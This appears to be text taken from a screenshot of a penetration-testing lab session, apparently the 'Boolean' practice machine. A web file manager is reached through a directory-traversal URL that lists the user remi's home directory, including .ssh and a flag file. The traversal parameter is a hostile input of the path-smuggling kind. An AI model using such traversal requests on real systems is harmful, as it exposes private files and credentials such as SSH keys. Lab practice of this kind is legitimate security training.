 192.168.223.231/filemanager?cwd=../../../../../home/remi&file=&download=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools reverse shells
Boolean Logout
File Manager
Browse... No file selected. Upload
. / .. / .. / .. / .. / .. / home / remi
Filename Size Date
.ssh 4 KB 25 Oct 2022 09:58
boolean 4 KB 25 Oct 2022 09:58
.bash_history 0 Bytes 02 Aug 2024 20:50
local.txt 33 Bytes 15 Aug 2025 02:44
.profile 807 Bytes 18 Apr 2019 00:12
.gnupg 4 KB 25 Oct 2022 09:58
.bashrc 3.44 KB 18 Apr 2019 00:12
.bash_logout 220 Bytes 18 Apr 2019 00:12
.bash_aliases 55 Bytes 18 Apr 2019 00:12